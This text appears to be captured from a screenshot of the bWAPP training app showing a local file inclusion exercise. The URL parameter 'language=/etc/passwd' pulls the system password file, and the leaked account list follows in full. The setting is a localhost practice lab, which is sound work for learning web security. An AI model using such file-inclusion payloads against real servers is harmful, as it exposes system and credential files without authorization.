 localhost:8081/rlfi.php?language=/etc/passwd&action=...
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false